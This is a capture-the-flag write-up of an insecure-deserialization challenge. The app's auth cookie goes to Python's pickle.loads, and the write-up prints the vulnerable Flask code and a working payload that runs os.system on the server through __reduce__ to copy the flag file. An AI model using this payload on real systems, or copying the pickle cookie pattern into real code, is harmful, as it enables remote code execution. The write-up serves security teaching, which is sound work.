Challenge Description
Innocent souls, ensnared by malevolent enchantments, are tragically being auctioned as subservient beings on a sinister website. Our mission is to infiltrate this digital realm, unravel the dark spells that bind them, and set the captives free.
Challenge Overview
The challenge involves a web application called Spellbound Servants, a themed website that provides a user interface for "halloween servants" products. The application requires users to log in and uses cookies to authenticate them. Upon inspecting the application's functionality, a vulnerability was discovered that allows for remote code execution (RCE). This vulnerability lies in the insecure deserialization of user-provided data in the auth cookie.
Code Review
The application's backend code includes the following critical components:
Authentication Mechanism:
pythondef isAuthenticated(f): @wraps(f) def decorator(*args, **kwargs): token = request.cookies.get('auth', False) if not token: return abort(401, 'Unauthorised access detected!') try: user = pickle.loads(base64.urlsafe_b64decode(token)) kwargs['user'] = user return f(*args, **kwargs) except: return abort(401, 'Unauthorised access detected!') return decorator- The
authcookie is base64-decoded and deserialized usingpickle.loads. - This approach is inherently insecure as it trusts the user-provided
authtoken without validation.
- The
Login Process:
python@api.route('/login', methods=['POST']) def api_login(): if not request.is_json: return response('Invalid JSON!'), 400 data = request.get_json() username = data.get('username', '') password = data.get('password', '') if not username or not password: return response('All fields are required!'), 401 user = login_user_db(username, password) if user: res = make_response(response('Logged In successfully')) res.set_cookie('auth', user) return res return response('Invalid credentials!'), 403- The user data is stored as a serialized
pickleobject in theauthcookie.
- The user data is stored as a serialized
Vulnerability
The use of pickle.loads to deserialize the cookie data introduces a remote code execution (RCE) vulnerability. Since pickle can execute arbitrary code during deserialization, a malicious actor can craft a payload that executes commands on the server.
Exploitation
To exploit this vulnerability, the following steps were taken:
1. Crafting the Malicious Payload
A Python script was used to generate a malicious pickle payload that executes a command to copy the flag file to a publicly accessible directory.
import base64
import pickle
class RCE:
def __reduce__(self):
return exec, ('import os; os.system("cat /flag.txt > /app/application/static/flag.txt")',)
malicious_pickle = base64.urlsafe_b64encode(pickle.dumps(RCE())).decode()
print(malicious_pickle)This payload:
- Defines a class
RCEwith a__reduce__method that executes the command to copy the flag. - Serializes the
RCEobject usingpickleand encodes it in base64.
2. Setting the Malicious Cookie
The generated payload is set as the auth cookie in the browser. Using the developer tools, the cookie is modified to contain the malicious pickle payload.
3. Triggering the Exploit
The application processes the auth cookie when accessing authenticated endpoints, such as /home. Upon visiting this endpoint with the malicious cookie, the command is executed on the server.
4. Receiving the Flag
The flag is copied to the publicly accessible directory, allowing it to be retrieved by accessing the corresponding URL.

We successfully exploited the deserialization vulnerability to execute arbitrary commands on the server and retrieve the flag. 🎉

